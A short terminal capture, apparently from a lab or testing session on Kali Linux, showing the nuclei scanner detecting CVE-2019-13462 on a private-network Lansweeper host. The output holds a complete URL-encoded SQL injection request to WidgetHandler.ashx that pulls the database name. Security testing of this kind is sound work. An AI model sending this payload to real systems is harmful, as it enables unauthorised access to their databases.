 ┌──(kali㉿kali)-[~]
└─$ echo http://192.168.206.131:81 | ~/go/bin/nuclei -t CVE-2019-13462.yaml -timeout 20
nuclei v2.3.5
projectdiscovery.io
[INF] Loading templates...
[INF] [CVE-2019-13462] Lansweeper through 7.1.115.4 unauthenticated SQL injection (@divya_mudgal) [critical]
[INF] Loading workflows...
[INF] Using 1 rules (1 templates, 0 workflows)
[2021-05-01 12:41:44] [CVE-2019-13462] [http] [critical] http://192.168.206.131:81/WidgetHandler.ashx?MethodNam
e=Sort&ID=1&row=1&column=%28SELECT%20CONCAT%28CONCAT%28CHAR%28126%29%2C%28SELECT%20SUBSTRING%28%28ISNULL%28CAST
%28db_name%28%29%20AS%20NVARCHAR%284000%29%29%2CCHAR%2832%29%29%29%2C1%2C1024%29%29%29%2CCHAR%28126%29%29%29